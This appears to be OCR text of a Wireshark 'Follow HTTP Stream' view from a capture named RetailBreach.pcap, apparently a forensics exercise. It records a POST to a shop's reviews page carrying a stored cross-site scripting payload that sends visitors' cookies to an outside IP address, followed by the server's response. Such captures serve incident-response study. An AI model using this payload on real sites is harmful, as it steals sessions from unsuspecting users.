 Wireshark · Follow HTTP Stream (tcp.stream eq 96) · RetailBreach.pcap
File Edit View Go Capture
tcp.stream eq 96
No. Time Sourc
10055 1115.138670 111.2
10056 1115.138884 73.12
10057 1115.139671 111.2
10058 1115.139671 111.2
10059 1115.139843 73.12
10060 1115.140551 73.12
10061 1115.141028 111.2
10062 1120.141383 111.2
10063 1120.141661 73.12
10064 1120.142171 111.2
Frame 10060: 844 bytes on
Ethernet II, Src: VMware_
Internet Protocol Version
Transmission Control Prot
Hypertext Transfer Protoc
Line-based text data: tex
POST /reviews.php HTTP/1.1
Host: shopsphere.com
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 105
Origin: http://shopsphere.com
Connection: keep-alive
Referer: http://shopsphere.com/reviews.php
Cookie: PHPSESSID=rprah510186vkkdnfhpe11ea4l
Upgrade-Insecure-Requests: 1
review=%3Cscript%3Efetch%28%27http%3A%2F%2F111.224.180.128%2F%27+%2B+document.cookie%29%3B%3C%2Fscript%3EHTTP/1.1 200 OK
Date: Fri, 29 Mar 2024 12:08:47 GMT
Server: Apache/2.4.52 (Ubuntu)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 416
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>ShopSphere Reviews</title>
<link rel="stylesheet" href="css/style.css">
</head>
<body>
<nav>
<a href="index.php">Home</a>